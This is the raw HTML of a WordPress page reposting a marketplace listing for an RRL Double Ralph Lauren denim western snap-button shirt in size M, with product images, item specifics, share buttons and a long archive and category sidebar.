

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rarenativeamerican.com/rrl-double-ralph-lauren-denim-western-snap-button-shirt-rare-polo-m/
body_size: 15026
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>RRL Double Ralph Lauren Denim Western Snap Button Shirt rare polo M | Rare Native American</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://rarenativeamerican.com/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="Rare Native American &raquo; Feed" href="https://rarenativeamerican.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rare Native American &raquo; Comments Feed" href="https://rarenativeamerican.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///rarenativeamerican.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='viking-style-css'  href='https:///rarenativeamerican.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///rarenativeamerican.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///rarenativeamerican.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///rarenativeamerican.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///rarenativeamerican.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rarenativeamerican.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://rarenativeamerican.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Rare Lone Mountain Turquoise Vintage Navajo Sterling Silver Concho Belt' href='https://rarenativeamerican.com/rare-lone-mountain-turquoise-vintage-navajo-sterling-silver-concho-belt/' />
<link rel='next' title='Rare Dry Creek Turquoise Vintage Navajo Sterling Silver Squash Blossom Necklace' href='https://rarenativeamerican.com/rare-dry-creek-turquoise-vintage-navajo-sterling-silver-squash-blossom-necklace/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://rarenativeamerican.com/rrl-double-ralph-lauren-denim-western-snap-button-shirt-rare-polo-m/' />
<link rel='shortlink' href='https://rarenativeamerican.com/?p=3512' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Rare Native American"/>
	<meta property="og:title" content="RRL Double Ralph Lauren Denim Western Snap Button Shirt rare polo M"/>
		<meta property="og:description" content="RRL Double Ralph Lauren Denim Western Snap Button Shirt rare polo M. The it"/>
	
	<meta property="og:url" content="https://rarenativeamerican.com/rrl-double-ralph-lauren-denim-western-snap-button-shirt-rare-polo-m/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<style type="text/css">
		.site-title a,
		.site-description {
			color: #ffffff;}
.header-image{background: url("https://rarenativeamerican.com/wp-content/themes/default/images/sleipner-header.png")no-repeat center; }
</style><script async type="text/javascript" src="/bowupihuq.js"></script>
<script type="text/javascript" src="/wore.js"></script>
</head>
<body class="single single-post postid-3512 single-format-standard">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">	
					<div class="site-branding">
									<p class="site-title"><a href="https://rarenativeamerican.com/" rel="home">Rare Native American</a></p>
					<p class="site-description"></p>
							</div><!-- .site-branding -->
						
							<div class="header-image"></div>
						
			 
	</header><!-- #masthead -->

	<div id="main" class="site-main">	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
		<article id="post-3512" class="post-3512 post type-post status-publish format-standard has-post-thumbnail hentry category-double tag-button tag-denim tag-double tag-lauren tag-polo tag-ralph tag-rare tag-shirt tag-snap tag-western">
	<div class="entry-content">
		<h1 class="entry-title">RRL Double Ralph Lauren Denim Western Snap Button Shirt rare polo M</h1>
			<img width="78" height="80" src="https://rarenativeamerican.com/wp-content/image/RRL-Double-Ralph-Lauren-Denim-Western-Snap-Button-Shirt-rare-polo-M-01-iuek.jpg" class="attachment-post-thumbnail wp-post-image" alt="RRL-Double-Ralph-Lauren-Denim-Western-Snap-Button-Shirt-rare-polo-M-01-iuek" /> <img class="[base64]" src="https://rarenativeamerican.com/wp-content/image/RRL-Double-Ralph-Lauren-Denim-Western-Snap-Button-Shirt-rare-polo-M-01-fc.jpg" title="RRL Double Ralph Lauren Denim Western Snap Button Shirt rare polo M" alt="RRL Double Ralph Lauren Denim Western Snap Button Shirt rare polo M"/>
 	<br/>	   <img class="[base64]" src="https://rarenativeamerican.com/wp-content/image/RRL-Double-Ralph-Lauren-Denim-Western-Snap-Button-Shirt-rare-polo-M-02-zlku.jpg" title="RRL Double Ralph Lauren Denim Western Snap Button Shirt rare polo M" alt="RRL Double Ralph Lauren Denim Western Snap Button Shirt rare polo M"/>  
<br/> 		  <img class="[base64]" src="https://rarenativeamerican.com/wp-content/image/RRL-Double-Ralph-Lauren-Denim-Western-Snap-Button-Shirt-rare-polo-M-03-lcpe.jpg" title="RRL Double Ralph Lauren Denim Western Snap Button Shirt rare polo M" alt="RRL Double Ralph Lauren Denim Western Snap Button Shirt rare polo M"/> <br/>  
 <img class="[base64]" src="https://rarenativeamerican.com/wp-content/image/RRL-Double-Ralph-Lauren-Denim-Western-Snap-Button-Shirt-rare-polo-M-04-abei.jpg" title="RRL Double Ralph Lauren Denim Western Snap Button Shirt rare polo M" alt="RRL Double Ralph Lauren Denim Western Snap Button Shirt rare polo M"/>
	<br/>
 
 <img class="[base64]" src="https://rarenativeamerican.com/wp-content/image/RRL-Double-Ralph-Lauren-Denim-Western-Snap-Button-Shirt-rare-polo-M-05-bq.jpg" title="RRL Double Ralph Lauren Denim Western Snap Button Shirt rare polo M" alt="RRL Double Ralph Lauren Denim Western Snap Button Shirt rare polo M"/>    <br/>
 <img class="[base64]" src="https://rarenativeamerican.com/wp-content/image/RRL-Double-Ralph-Lauren-Denim-Western-Snap-Button-Shirt-rare-polo-M-06-efpv.jpg" title="RRL Double Ralph Lauren Denim Western Snap Button Shirt rare polo M" alt="RRL Double Ralph Lauren Denim Western Snap Button Shirt rare polo M"/> 
 <br/> 
	




<br/>

 <img class="[base64]" src="https://rarenativeamerican.com/wp-content/image/sexiwagem.gif" title="RRL Double Ralph Lauren Denim Western Snap Button Shirt rare polo M" alt="RRL Double Ralph Lauren Denim Western Snap Button Shirt rare polo M"/><br/>  RRL Double Ralph Lauren Denim Western Snap Button Shirt rare polo M. The item &#8220;RRL Double Ralph Lauren Denim Western Snap Button Shirt rare polo M&#8221; is in sale since Wednesday, September 22, 2021. This item is in the category &#8220;Clothing, Shoes &#038; Accessories\Men\Men&#8217;s Clothing\Shirts\Casual Button-Down Shirts&#8221;. The seller is &#8220;mannyb333&#8243; and is located in Hartford, Connecticut. This item can be shipped to United States.
	<ul>
<li>Pattern: Solid</li>
<li>Sleeve Length: Long Sleeve</li>
<li>Closure: Button</li>
<li>Size: M</li>
<li>Color: Blue</li>
<li>Material: Cotton</li>
<li>Fabric Type: Denim</li>
<li>Accents: Button</li>
<li>Brand: Double Ralph Lauren</li>
<li>Fit: Classic</li>
<li>Size Type: Regular</li>
<li>Type: Button-Up</li>
<li>Department: Men</li>
<li>Collar Style: Button-Down</li>
<li>Theme: Native American</li>
<li>Features: Western</li>
<li>Country/Region of Manufacture: China</li>
<li>Product Line: RRL</li>
 
</ul> 


 <br/>	 <img class="[base64]" src="https://rarenativeamerican.com/wp-content/image/sexiwagem.gif" title="RRL Double Ralph Lauren Denim Western Snap Button Shirt rare polo M" alt="RRL Double Ralph Lauren Denim Western Snap Button Shirt rare polo M"/>	<br/> <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://rarenativeamerican.com/rrl-double-ralph-lauren-denim-western-snap-button-shirt-rare-polo-m/" data-a2a-title="RRL Double Ralph Lauren Denim Western Snap Button Shirt rare polo M"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frarenativeamerican.com%2Frrl-double-ralph-lauren-denim-western-snap-button-shirt-rare-polo-m%2F&amp;linkname=RRL%20Double%20Ralph%20Lauren%20Denim%20Western%20Snap%20Button%20Shirt%20rare%20polo%20M" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frarenativeamerican.com%2Frrl-double-ralph-lauren-denim-western-snap-button-shirt-rare-polo-m%2F&amp;linkname=RRL%20Double%20Ralph%20Lauren%20Denim%20Western%20Snap%20Button%20Shirt%20rare%20polo%20M" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Frarenativeamerican.com%2Frrl-double-ralph-lauren-denim-western-snap-button-shirt-rare-polo-m%2F&amp;linkname=RRL%20Double%20Ralph%20Lauren%20Denim%20Western%20Snap%20Button%20Shirt%20rare%20polo%20M" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://rarenativeamerican.com/rrl-double-ralph-lauren-denim-western-snap-button-shirt-rare-polo-m/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			<footer class="entry-meta">
			Posted on <time class="entry-date published" datetime="2021-11-12T19:55:48+00:00">November 12, 2021</time> <span class="byline">by <span class="author vcard"><a class="url fn n" href="https://rarenativeamerican.com/author/admin/" rel="author">admin.</a></span></span> Category: <a href="https://rarenativeamerican.com/category/double/" rel="category tag">double</a>. Tagged: <a href="https://rarenativeamerican.com/tag/button/" rel="tag">button</a>, <a href="https://rarenativeamerican.com/tag/denim/" rel="tag">denim</a>, <a href="https://rarenativeamerican.com/tag/double/" rel="tag">double</a>, <a href="https://rarenativeamerican.com/tag/lauren/" rel="tag">lauren</a>, <a href="https://rarenativeamerican.com/tag/polo/" rel="tag">polo</a>, <a href="https://rarenativeamerican.com/tag/ralph/" rel="tag">ralph</a>, <a href="https://rarenativeamerican.com/tag/rare/" rel="tag">rare</a>, <a href="https://rarenativeamerican.com/tag/shirt/" rel="tag">shirt</a>, <a href="https://rarenativeamerican.com/tag/snap/" rel="tag">snap</a>, <a href="https://rarenativeamerican.com/tag/western/" rel="tag">western</a>. 		</footer><!-- .entry-meta -->
	</div><!-- .entry-content -->
</article><!-- #post-## -->
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links">
			<span class="nav-previous"><a href="https://rarenativeamerican.com/rare-lone-mountain-turquoise-vintage-navajo-sterling-silver-concho-belt/" rel="prev">Rare Lone Mountain Turquoise Vintage Navajo Sterling Silver Concho Belt</a></span><span class="nav-next"><a href="https://rarenativeamerican.com/rare-dry-creek-turquoise-vintage-navajo-sterling-silver-squash-blossom-necklace/" rel="next">Rare Dry Creek Turquoise Vintage Navajo Sterling Silver Squash Blossom Necklace</a></span>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
			</div><!-- #content -->
	</div><!-- #primary -->
	<div id="secondary" class="widget-area" role="complementary">
	<h2 class="screen-reader-text">Sidebar</h2>
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://rarenativeamerican.com/">
	<label for="s">Search</label>
		<input type="search" class="search-field" name="s" id="s" placeholder="Search &hellip;" 
		value="" />
	<input type="submit" class="search-submit" value="Search" />
</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://rarenativeamerican.com/rare-native-american-ceremonial-quilled-arm-bands-with-paperwork-sd-102509007/">RARE NATIVE AMERICAN CEREMONIAL QUILLED ARM BANDS, with PAPERWORK SD-102509007</a>
						</li>
					<li>
				<a href="https://rarenativeamerican.com/rare-navajo-carved-alabaster-soap-stone-fetish-man-scene-base-signed/">RARE Navajo Carved Alabaster / Soap Stone Fetish Man Scene Base Signed</a>
						</li>
					<li>
				<a href="https://rarenativeamerican.com/vintage-native-american-southwestern-sterling-silver-turquoise-conchos-rare/">Vintage Native American Southwestern Sterling Silver Turquoise Conchos Rare</a>
						</li>
					<li>
				<a href="https://rarenativeamerican.com/53-rare-native-american-photos-that-look-fake-until-you-see-the-proof/">53 Rare Native American Photos That Look Fake Until You See The Proof</a>
						</li>
					<li>
				<a href="https://rarenativeamerican.com/rare-blue-birdstone-native-american-popeye-birdstone-port-012608385/">Rare! Blue Birdstone Native American Popeye Birdstone, Port-012608385</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://rarenativeamerican.com/2026/01/'>January 2026</a></li>
	<li><a href='https://rarenativeamerican.com/2025/12/'>December 2025</a></li>
	<li><a href='https://rarenativeamerican.com/2025/11/'>November 2025</a></li>
	<li><a href='https://rarenativeamerican.com/2025/10/'>October 2025</a></li>
	<li><a href='https://rarenativeamerican.com/2025/09/'>September 2025</a></li>
	<li><a href='https://rarenativeamerican.com/2025/08/'>August 2025</a></li>
	<li><a href='https://rarenativeamerican.com/2025/07/'>July 2025</a></li>
	<li><a href='https://rarenativeamerican.com/2025/06/'>June 2025</a></li>
	<li><a href='https://rarenativeamerican.com/2025/05/'>May 2025</a></li>
	<li><a href='https://rarenativeamerican.com/2025/04/'>April 2025</a></li>
	<li><a href='https://rarenativeamerican.com/2025/03/'>March 2025</a></li>
	<li><a href='https://rarenativeamerican.com/2025/02/'>February 2025</a></li>
	<li><a href='https://rarenativeamerican.com/2025/01/'>January 2025</a></li>
	<li><a href='https://rarenativeamerican.com/2024/12/'>December 2024</a></li>
	<li><a href='https://rarenativeamerican.com/2024/11/'>November 2024</a></li>
	<li><a href='https://rarenativeamerican.com/2024/10/'>October 2024</a></li>
	<li><a href='https://rarenativeamerican.com/2024/09/'>September 2024</a></li>
	<li><a href='https://rarenativeamerican.com/2024/08/'>August 2024</a></li>
	<li><a href='https://rarenativeamerican.com/2024/07/'>July 2024</a></li>
	<li><a href='https://rarenativeamerican.com/2024/06/'>June 2024</a></li>
	<li><a href='https://rarenativeamerican.com/2024/05/'>May 2024</a></li>
	<li><a href='https://rarenativeamerican.com/2024/04/'>April 2024</a></li>
	<li><a href='https://rarenativeamerican.com/2024/03/'>March 2024</a></li>
	<li><a href='https://rarenativeamerican.com/2024/02/'>February 2024</a></li>
	<li><a href='https://rarenativeamerican.com/2024/01/'>January 2024</a></li>
	<li><a href='https://rarenativeamerican.com/2023/12/'>December 2023</a></li>
	<li><a href='https://rarenativeamerican.com/2023/11/'>November 2023</a></li>
	<li><a href='https://rarenativeamerican.com/2023/10/'>October 2023</a></li>
	<li><a href='https://rarenativeamerican.com/2023/09/'>September 2023</a></li>
	<li><a href='https://rarenativeamerican.com/2023/08/'>August 2023</a></li>
	<li><a href='https://rarenativeamerican.com/2023/07/'>July 2023</a></li>
	<li><a href='https://rarenativeamerican.com/2023/06/'>June 2023</a></li>
	<li><a href='https://rarenativeamerican.com/2023/05/'>May 2023</a></li>
	<li><a href='https://rarenativeamerican.com/2023/04/'>April 2023</a></li>
	<li><a href='https://rarenativeamerican.com/2023/03/'>March 2023</a></li>
	<li><a href='https://rarenativeamerican.com/2023/02/'>February 2023</a></li>
	<li><a href='https://rarenativeamerican.com/2023/01/'>January 2023</a></li>
	<li><a href='https://rarenativeamerican.com/2022/12/'>December 2022</a></li>
	<li><a href='https://rarenativeamerican.com/2022/11/'>November 2022</a></li>
	<li><a href='https://rarenativeamerican.com/2022/10/'>October 2022</a></li>
	<li><a href='https://rarenativeamerican.com/2022/09/'>September 2022</a></li>
	<li><a href='https://rarenativeamerican.com/2022/08/'>August 2022</a></li>
	<li><a href='https://rarenativeamerican.com/2022/07/'>July 2022</a></li>
	<li><a href='https://rarenativeamerican.com/2022/06/'>June 2022</a></li>
	<li><a href='https://rarenativeamerican.com/2022/05/'>May 2022</a></li>
	<li><a href='https://rarenativeamerican.com/2022/04/'>April 2022</a></li>
	<li><a href='https://rarenativeamerican.com/2022/03/'>March 2022</a></li>
	<li><a href='https://rarenativeamerican.com/2022/02/'>February 2022</a></li>
	<li><a href='https://rarenativeamerican.com/2022/01/'>January 2022</a></li>
	<li><a href='https://rarenativeamerican.com/2021/12/'>December 2021</a></li>
	<li><a href='https://rarenativeamerican.com/2021/11/'>November 2021</a></li>
	<li><a href='https://rarenativeamerican.com/2021/10/'>October 2021</a></li>
	<li><a href='https://rarenativeamerican.com/2021/09/'>September 2021</a></li>
	<li><a href='https://rarenativeamerican.com/2021/08/'>August 2021</a></li>
	<li><a href='https://rarenativeamerican.com/2021/07/'>July 2021</a></li>
	<li><a href='https://rarenativeamerican.com/2021/06/'>June 2021</a></li>
	<li><a href='https://rarenativeamerican.com/2021/05/'>May 2021</a></li>
	<li><a href='https://rarenativeamerican.com/2021/04/'>April 2021</a></li>
	<li><a href='https://rarenativeamerican.com/2021/03/'>March 2021</a></li>
	<li><a href='https://rarenativeamerican.com/2021/02/'>February 2021</a></li>
	<li><a href='https://rarenativeamerican.com/2021/01/'>January 2021</a></li>
	<li><a href='https://rarenativeamerican.com/2020/12/'>December 2020</a></li>
	<li><a href='https://rarenativeamerican.com/2020/11/'>November 2020</a></li>
	<li><a href='https://rarenativeamerican.com/2020/10/'>October 2020</a></li>
	<li><a href='https://rarenativeamerican.com/2020/09/'>September 2020</a></li>
	<li><a href='https://rarenativeamerican.com/2020/08/'>August 2020</a></li>
	<li><a href='https://rarenativeamerican.com/2020/07/'>July 2020</a></li>
	<li><a href='https://rarenativeamerican.com/2020/06/'>June 2020</a></li>
	<li><a href='https://rarenativeamerican.com/2020/05/'>May 2020</a></li>
	<li><a href='https://rarenativeamerican.com/2020/04/'>April 2020</a></li>
	<li><a href='https://rarenativeamerican.com/2020/03/'>March 2020</a></li>
	<li><a href='https://rarenativeamerican.com/2020/02/'>February 2020</a></li>
	<li><a href='https://rarenativeamerican.com/2020/01/'>January 2020</a></li>
	<li><a href='https://rarenativeamerican.com/2019/12/'>December 2019</a></li>
	<li><a href='https://rarenativeamerican.com/2019/11/'>November 2019</a></li>
	<li><a href='https://rarenativeamerican.com/2019/10/'>October 2019</a></li>
	<li><a href='https://rarenativeamerican.com/2019/09/'>September 2019</a></li>
	<li><a href='https://rarenativeamerican.com/2019/08/'>August 2019</a></li>
	<li><a href='https://rarenativeamerican.com/2019/07/'>July 2019</a></li>
	<li><a href='https://rarenativeamerican.com/2019/06/'>June 2019</a></li>
	<li><a href='https://rarenativeamerican.com/2019/05/'>May 2019</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Department</h3>		<ul>
	<li class="cat-item cat-item-5373"><a href="https://rarenativeamerican.com/category/100-year-old/" >100-year-old</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://rarenativeamerican.com/category/1850s/" >1850&#039;s</a>
</li>
	<li class="cat-item cat-item-4102"><a href="https://rarenativeamerican.com/category/1870s/" >1870s</a>
</li>
	<li class="cat-item cat-item-5479"><a href="https://rarenativeamerican.com/category/1880s/" >1880s</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://rarenativeamerican.com/category/1890s/" >1890s</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://rarenativeamerican.com/category/18th/" >18th</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://rarenativeamerican.com/category/1910s/" >1910&#039;s</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://rarenativeamerican.com/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-5434"><a href="https://rarenativeamerican.com/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://rarenativeamerican.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://rarenativeamerican.com/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://rarenativeamerican.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-5675"><a href="https://rarenativeamerican.com/category/2009-d/" >2009-d</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://rarenativeamerican.com/category/2012-s/" >2012-s</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://rarenativeamerican.com/category/2authentic/" >2authentic</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://rarenativeamerican.com/category/40s/" >40&#039;s</a>
</li>
	<li class="cat-item cat-item-4835"><a href="https://rarenativeamerican.com/category/50th/" >50th</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://rarenativeamerican.com/category/550rare/" >550rare</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://rarenativeamerican.com/category/abercrombie/" >abercrombie</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://rarenativeamerican.com/category/acoma/" >acoma</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://rarenativeamerican.com/category/adora/" >adora</a>
</li>
	<li class="cat-item cat-item-4345"><a href="https://rarenativeamerican.com/category/akwesasne/" >akwesasne</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://rarenativeamerican.com/category/alaska/" >alaska</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://rarenativeamerican.com/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-4239"><a href="https://rarenativeamerican.com/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://rarenativeamerican.com/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://rarenativeamerican.com/category/aligned/" >aligned</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://rarenativeamerican.com/category/alligator/" >alligator</a>
</li>
	<li class="cat-item cat-item-5295"><a href="https://rarenativeamerican.com/category/amado/" >amado</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://rarenativeamerican.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://rarenativeamerican.com/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://rarenativeamerican.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-5639"><a href="https://rarenativeamerican.com/category/anacs/" >anacs</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://rarenativeamerican.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://rarenativeamerican.com/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://rarenativeamerican.com/category/angeles/" >angeles</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://rarenativeamerican.com/category/animals/" >animals</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://rarenativeamerican.com/category/antigue/" >antigue</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://rarenativeamerican.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://rarenativeamerican.com/category/antropologist/" >antropologist</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://rarenativeamerican.com/category/anunnaki/" >anunnaki</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://rarenativeamerican.com/category/apsit/" >apsit</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://rarenativeamerican.com/category/archaeological/" >archaeological</a>
</li>
	<li class="cat-item cat-item-4098"><a href="https://rarenativeamerican.com/category/archaeologists/" >archaeologists</a>
</li>
	<li class="cat-item cat-item-5784"><a href="https://rarenativeamerican.com/category/archie/" >archie</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://rarenativeamerican.com/category/arrow/" >arrow</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://rarenativeamerican.com/category/arrowhead/" >arrowhead</a>
</li>
	<li class="cat-item cat-item-4371"><a href="https://rarenativeamerican.com/category/arturo/" >arturo</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://rarenativeamerican.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-5252"><a href="https://rarenativeamerican.com/category/aviator/" >aviator</a>
</li>
	<li class="cat-item cat-item-3112"><a href="https://rarenativeamerican.com/category/avirex/" >avirex</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://rarenativeamerican.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://rarenativeamerican.com/category/baal/" >baal</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://rarenativeamerican.com/category/baker/" >baker</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://rarenativeamerican.com/category/barbie/" >barbie</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://rarenativeamerican.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-4999"><a href="https://rarenativeamerican.com/category/beaver/" >beaver</a>
</li>
	<li class="cat-item cat-item-4660"><a href="https://rarenativeamerican.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://rarenativeamerican.com/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-4876"><a href="https://rarenativeamerican.com/category/belt/" >belt</a>
</li>
	<li class="cat-item cat-item-3596"><a href="https://rarenativeamerican.com/category/bennett/" >bennett</a>
</li>
	<li class="cat-item cat-item-4236"><a href="https://rarenativeamerican.com/category/bert/" >bert</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://rarenativeamerican.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://rarenativeamerican.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://rarenativeamerican.com/category/bisbee/" >bisbee</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://rarenativeamerican.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-5548"><a href="https://rarenativeamerican.com/category/blackberry/" >blackberry</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://rarenativeamerican.com/category/blackfoot/" >blackfoot</a>
</li>
	<li class="cat-item cat-item-4057"><a href="https://rarenativeamerican.com/category/blacks/" >blacks</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://rarenativeamerican.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://rarenativeamerican.com/category/bnwt/" >bnwt</a>
</li>
	<li class="cat-item cat-item-5818"><a href="https://rarenativeamerican.com/category/bogle/" >bogle</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://rarenativeamerican.com/category/bollywood/" >bollywood</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://rarenativeamerican.com/category/book/" >book</a>
</li>
